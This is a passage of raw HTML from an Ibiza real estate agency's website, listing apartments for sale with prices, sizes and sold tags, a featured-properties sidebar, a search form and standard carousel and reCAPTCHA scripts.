			<h4 class="address">PV160061 &#8211; Piso</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2016/09/MG_0329-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">VENDIDO</div>			<div class="property-tag tag-right">
				VENDIDO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Amplio y luminoso piso en Santa Eulalia del Río. Piso de 142m2 distribuído en 4 habitaciones, 2 baños, cocina, amplio ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">142 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">4 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">VENDIDO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv160061-piso"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv160061-piso&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv160061-piso">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					355.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv160048-piso-marina">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV160048 &#8211; Piso Marina</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2016/06/Comedor-terraza-salon-Patio-Blanco-Marina-Botafoch-copia-1-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" srcset="http://www.ibizaandme.com/wp-content/uploads/2016/06/Comedor-terraza-salon-Patio-Blanco-Marina-Botafoch-copia-1-600x300.jpg 600w, http://www.ibizaandme.com/wp-content/uploads/2016/06/Comedor-terraza-salon-Patio-Blanco-Marina-Botafoch-copia-1-800x400.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" />			<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Precioso y luminoso piso en inmejorable zona, Marina Botafoch. Piso de 74m2 con 2 habitaciones y 2 baños completos, amplio ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">74 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">2 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">Venta</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv160048-piso-marina"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv160048-piso-marina&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv160048-piso-marina">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					475.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv160033-adosados">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV160033 &#8211; Adosados</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2016/05/1-N-›2-Exterior-1-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">VENDIDO</div>			<div class="property-tag tag-right">
				VENDIDO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Promoción de preciosos adosados con jardín en Formentera.</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">140 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">3 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">VENDIDO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv160033-adosados"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv160033-adosados&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv160033-adosados">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					<span class='consult'>Consultar</span>
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv160030-piso">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV160030 &#8211; Piso</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2016/05/MG_8599-2-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">Vendido</div>			<div class="property-tag tag-right">
				Sold			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Luminoso piso con terraza y piscina en primera línea de mar. Piso de 2 habitaciones (1 de las habitaciones es ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">98 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">3 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">Vendido</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv160030-piso"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv160030-piso&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv160030-piso">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					340.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv160015-atico">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV160015 &#8211; Ático</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="480" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2016/05/Habit-1-2-480x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" />			<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Espectacular ático en la zona más prestigiosa de Ibiza ciudad, Marina Botafoch, en el puerto deportivo.  Este magnífico ático de ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">800 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">5 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">6 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">Venta</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv160015-atico"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv160015-atico&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv160015-atico">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					4.500.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv160006-planta-baja">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV160006 &#8211; Planta Baja</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2016/05/14-14-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">VENDIDO</div>			<div class="property-tag tag-right">
				VENDIDO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Planta baja reformada en Siesta, zona muy tranquila de Santa Eulalia del Río. La vivienda cuenta con una superficie de 105 ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">105 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">3 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">VENDIDO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv160006-planta-baja"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv160006-planta-baja&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv160006-planta-baja">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					260.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>

</div></div></div>		<script>
		jQuery(document).ready(function() {

			// Pause autoplay on slide hover, but not on mobile devices.
			var isMobile = /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
			if ( isMobile ) {
				var slideshowPauseHover = 'false';
			} else {
				var slideshowPauseHover = 'true';
			}

		  // Property Carousel
		    var property_carousel = jQuery('#property-carousel');
		    var property_thmubnail = jQuery('#property-thumbnails');
			 var flag = false,
			 duration = 300;

			var sync1 = jQuery("#property-carousel"),
				sync2 = jQuery("#property-thumbnails");
			sync1.owlCarousel({
			  items: 1,
			  lazyLoad: true,
			  loop: 0,
			  margin: 0,
			  			  dots: true,
			  nav: false,
			  			  navText: 		['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>'],
			  autoHeight: false,
			  autoplayTimeout: 3000,
			  		      autoplay: true,
		      autoplayHoverPause: slideshowPauseHover,
		    			  				animateIn: 'fadeIn',
				animateOut: 'fadeOut',
								
         	}).on('changed.owl.carousel', function (e) {
				if (!flag) {
					flag = true;
					//sync2.trigger('to.owl.carousel', [e.item.index, duration, true]);
					flag = false;
				}
    		});

			// Property Thumbnails Carousel
			sync2.owlCarousel({
								items:      4,
				lazyLoad:   false,
				loop:       false,
				margin:     15,
				dots:       false,
				nav:        true,
				addClassActive: true,
				autoHeight: false,
				navText: 		['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>'],
				responsive: {
										0: { items: 2, },
										768: { items: 3, },
										1200: { items: 4, },
										},

			}).on('click', '.owl-item', function (e) {
				e.preventDefault();
        		sync1.trigger('to.owl.carousel', [jQuery(this).index(), duration, true]);

   			 })/*.on('changed.owl.carousel', function (e) {
				if (!flag) {
					flag = true;
					sync1.trigger('to.owl.carousel', [e.item.index, duration, true]);
					flag = false;
				}
    		})*/;
	});



		</script>

		</div><!-- .col-sm-9 -->

				<div class="col-sm-4 col-md-3">

            <!-- bloque sidebar pdf -->
		    <div class="pdf">
		    <section id="sidebar-pdf" class="widget-pdf"><span class="pdfsectiontitle">Descargar versión PDF</span><ul class="list-unstyled row"><li class="col-sm-12"><i class="fa fa-file-pdf-o"></i> <a href="http://www.ibizaandme.com/wp-content/uploads/2017/08/PV17172.pdf" target="_blank"><span class="pdftext"><span class="pdfcode">PV17172</span><span class="pdfname"></span></span></a></li></ul></section>		    </div>
			<ul id="sidebar">
				<li class="widget widget_featured_properties"><div class="widget-content"><div class="empty-title">		<div class="owl-carousel-1-nav">
						<div class="widget-container">
				<a href="http://www.ibizaandme.com/property/p2513">

					<div class="random-title">
						<h5 class="title">P2513 Piso en venta Santa Eulalia con gran solárium privado</h5>											</div>

					<div class="widget-thumbnail">
						<img width="400" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2016/03/SaskiaBauerPhotography-3-en-tamaño-grande-400x300.jpeg" class="attachment-thumbnail-400-300 size-thumbnail-400-300 wp-post-image" alt="" />					</div>

					<div class="widget-text">
						<h5 class="title">P2513 Piso en venta Santa Eulalia con gran solárium privado</h5>
						<!-- <div class="price-tag currency-img">
							<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
						</div> -->
						<!-- CUSTOM PROPERTY PRICE -->
												<div class="property-price">579.000 € </div>
					</div>
				</a>
			</div>
						<div class="widget-container">
				<a href="http://www.ibizaandme.com/property/p2512">

					<div class="random-title">
						<h5 class="title">P2512 Villa familiar exclusiva en el valle de Morna</h5>											</div>

					<div class="widget-thumbnail">
						<img width="400" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2025/10/DSC_5990-en-tamaño-grande-400x300.jpeg" class="attachment-thumbnail-400-300 size-thumbnail-400-300 wp-post-image" alt="" />					</div>

					<div class="widget-text">
						<h5 class="title">P2512 Villa familiar exclusiva en el valle de Morna</h5>
						<!-- <div class="price-tag currency-img">
							<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
						</div> -->
						<!-- CUSTOM PROPERTY PRICE -->
												<div class="property-price">A Consultar</div>
					</div>
				</a>
			</div>
						<div class="widget-container">
				<a href="http://www.ibizaandme.com/property/p2510">

					<div class="random-title">
						<h5 class="title">P2510 Dúplex en venta en Dalt Vila</h5>											</div>

					<div class="widget-thumbnail">
						<img width="400" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2016/03/DSC_8687-Large-400x300.jpeg" class="attachment-thumbnail-400-300 size-thumbnail-400-300 wp-post-image" alt="" />					</div>

					<div class="widget-text">
						<h5 class="title">P2510 Dúplex en venta en Dalt Vila</h5>
						<!-- <div class="price-tag currency-img">
							<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
						</div> -->
						<!-- CUSTOM PROPERTY PRICE -->
												<div class="property-price">645.000 € </div>
					</div>
				</a>
			</div>
						<div class="widget-container">
				<a href="http://www.ibizaandme.com/property/p2508">

					<div class="random-title">
						<h5 class="title">P2508 Parcela con licencia en venta</h5>											</div>

					<div class="widget-thumbnail">
						<img width="400" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2025/07/Captura-de-pantalla-2025-07-22-a-las-11.01.54-400x300.png" class="attachment-thumbnail-400-300 size-thumbnail-400-300 wp-post-image" alt="" />					</div>

					<div class="widget-text">
						<h5 class="title">P2508 Parcela con licencia en venta</h5>
						<!-- <div class="price-tag currency-img">
							<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
						</div> -->
						<!-- CUSTOM PROPERTY PRICE -->
												<div class="property-price">1.980.000 € </div>
					</div>
				</a>
			</div>
						<div class="widget-container">
				<a href="http://www.ibizaandme.com/property/p2507">

					<div class="random-title">
						<h5 class="title">P2507 Chalet con piscina en S&#8217;Arenal &#8211; Playa de Palma</h5>											</div>

					<div class="widget-thumbnail">
						<img width="400" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2016/03/DJI_20250701105644_0687_D_Original-ratio_3840x3150_U_30_P3_gainMap-Large-400x300.jpeg" class="attachment-thumbnail-400-300 size-thumbnail-400-300 wp-post-image" alt="" />					</div>

					<div class="widget-text">
						<h5 class="title">P2507 Chalet con piscina en S&#8217;Arenal &#8211; Playa de Palma</h5>
						<!-- <div class="price-tag currency-img">
							<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
						</div> -->
						<!-- CUSTOM PROPERTY PRICE -->
												<div class="property-price">1.800.000 € </div>
					</div>
				</a>
			</div>
						<div class="widget-container">
				<a href="http://www.ibizaandme.com/property/pv17159-casa-de-campo">

					<div class="random-title">
						<h5 class="title">PAV17159 Villa Gorila</h5>											</div>

					<div class="widget-thumbnail">
						<img width="400" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2016/03/PHOTO-2023-06-23-11-07-27-5-400x300.jpg" class="attachment-thumbnail-400-300 size-thumbnail-400-300 wp-post-image" alt="" />					</div>

					<div class="widget-text">
						<h5 class="title">PAV17159 Villa Gorila</h5>
						<!-- <div class="price-tag currency-img">
							<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
						</div> -->
						<!-- CUSTOM PROPERTY PRICE -->
												<div class="property-price">A Consultar</div>
					</div>
				</a>
			</div>
					</div>
		</div></li><li class="widget widget_custom_property_search_form"><div class="widget-content"><h5 class="widget-title">Busqueda</h5><form class="property-search-form" action="http://www.ibizaandme.com/buscador">
		<div class="row">

									<div class="col-xs-12 col-sm-4 col-md-3 form-group select">
								                                								<select name="estate_property_location" id="estate_property_location" class="form-control chosen-select custom_all">
									<option value="all">Cualquier lugar</option>
							    							    					        <option value="barcelona" >
				            BARCELONA					        </option>
							    					        <option value="cala-llonga" >
				            Cala Llonga					        </option>
							    					        <option value="formentera" >
				            Formentera					        </option>
							    					        <option value="ibiza-ciudad" >
				            Ibiza ciudad					        </option>
							    					        <option value="paseo-maritimo" >
				            Paseo Marítimo					        </option>
							    					        <option value="playa-den-bossa" >
				            Playa den Bossa					        </option>
							    					        <option value="san-antonio" >
				            San Antonio					        </option>
							    					        <option value="san-carlos" >
				            San Carlos					        </option>
							    					        <option value="san-jose" >
				            San José					        </option>
							    					        <option value="san-juan" >
				            San Juan					        </option>
							    					        <option value="san-lorenzo" >
				            San Lorenzo					        </option>
							    					        <option value="san-mateo" >
				            San Mateo					        </option>
							    					        <option value="san-miguel" >
				            San Miguel					        </option>
							    					        <option value="san-rafael" >
				            San Rafael					        </option>
							    					        <option value="santa-eulalia" >
				            Santa Eulalia del Río				            <optgroup>
				              				                  <option value="jesus" class="level2" >
				                  	Jesús				                  </option>
				              				            </optgroup>
				            					        </option>
							    					        <option value="santa-gertrudis" >
				            Santa Gertrudis					        </option>
							    					        <option value="sarenal-mallorca" >
				            S'arenal - Mallorca					        </option>
							    					        <option value="talamanca" >
				            Talamanca					        </option>
							    								</select>
							</div>
														<div class="col-xs-12 col-sm-4 col-md-3 form-group select">
								                                								<select name="estate_property_type" id="estate_property_type" class="form-control chosen-select custom_all">
									<option value="all">Cualquier tipo</option>
							    							    					        <option value="propiedades" >
				            Propiedades				            <optgroup>
				              				                  <option value="apartamentos-pisos" class="level2" >
				                  	Apartamentos/Pisos				                  </option>
				              				                  <option value="locales-comerciales" class="level2" >
				                  	Locales Comerciales				                  </option>
				              				                  <option value="proyectos" class="level2" >
				                  	Proyectos				                  </option>
				              				                  <option value="terrenos" class="level2" >
				                  	Terrenos				                  </option>
				              				                  <option value="villas" class="level2" >
				                  	Villas/Casas				                  </option>
				              				            </optgroup>
				            					        </option>
							    					        <option value="yachting" >
				            Yachting					        </option>
							    								</select>
							</div>
														<div class="col-xs-12 col-sm-4 col-md-3 form-group select">
								                                								<select name="estate_property_status" id="estate_property_status" class="form-control chosen-select custom_all">
									<option value="all">Todo</option>
							    							    					        <option value="alquiler" >
				            Alquiler					        </option>
							    					        <option value="venta" >
				            Venta					        </option>
							    								</select>
							</div>
														<div class="col-xs-12 col-sm-4 col-md-3 form-group">
								<input type="number" name="estate_property_price" id="estate_property_price" value="" placeholder="Precio" min="0" class="form-control" />
							</div>
														<div class="col-xs-12 col-sm-4 col-md-3 form-group">
								<input type="number" name="estate_property_bedrooms" id="estate_property_bedrooms" value="" placeholder="Hab" min="0" class="form-control" />
							</div>
														<div class="col-xs-12 col-sm-4 col-md-3 form-group">
								<input type="text" name="estate_search_by_keyword" id="estate_search_by_keyword" value="" placeholder="Ref" class="form-control" />
							</div>
														<div class="col-xs-12 col-sm-4 col-md-3 form-group price-range">
								<input type="number" name="price_range_min" class="property-search-price-range-min hide" value="0" />
								<input type="number" name="price_range_max" class="property-search-price-range-max hide" value="25000000" />
								<label><span class="price-range-min" id="price-range-min"></span> to <span class="price-range-max" id="price-range-max"></span></label>
								<div class="price-range-slider" id="price-range-slider"></div>
							</div>
										<div class="col-xs-12 col-sm-4 col-md-3 form-group">
				<input type="submit" value="Buscar" class="btn btn-primary btn-block form-control" />
			</div>
			
	</div>

	
	<!-- Default Order: Set in Theme Options -->
		<input type="hidden" name="order-by" value="featured" />
	<input type="hidden" name="pageid" value="28341" />
      <input type="hidden" name="searchid" value="[base64]" />
  
	
</form></div></li>			</ul>
		</div>
			</div><!-- .row -->
    
</div><!-- .container -->


<footer id="footer">
    		
	<div id="footer-bottom">
		<div class="container">
			<div class="row">

				<div class="col-sm-6">
					<div class="footer__legal">
												&copy; Copyright 2026&nbsp;&nbsp;•&nbsp;&nbsp;
						<a href="http://www.ibizaandme.com/mis-datos-seguros" title="Mis Datos Seguros" class="footer__link">Mis Datos Seguros</a>

					</div>
				</div>

				<div class="col-sm-6 social-transparent">
										<a href="https://www.facebook.com/Ibizaandme-Inmobiliaria-1057468950940347/" target='_blank'><i class="fa fa-facebook"></i></a>
										<a href="https://www.instagram.com/ibizaandme/" target='_blank'><i class="fa fa-instagram"></i></a>
										<a href="mailto:j.escandell@ibizaandme.com">
						<i class="fa fa-envelope-o" aria-hidden="true"></i>
					</a>

				</div>

			</div>
		</div>
	</div>

</footer>




<script type="text/javascript">
var recaptchaCallback = function() {
	var forms = document.getElementsByTagName('form');
	var pattern = /(^|\s)g-recaptcha(\s|$)/;

	for (var i = 0; i < forms.length; i++) {
		var divs = forms[i].getElementsByTagName('div');

		for (var j = 0; j < divs.length; j++) {
			var sitekey = divs[j].getAttribute('data-sitekey');

			if (divs[j].className && divs[j].className.match(pattern) && sitekey) {
				grecaptcha.render(divs[j], {
					'sitekey': sitekey,
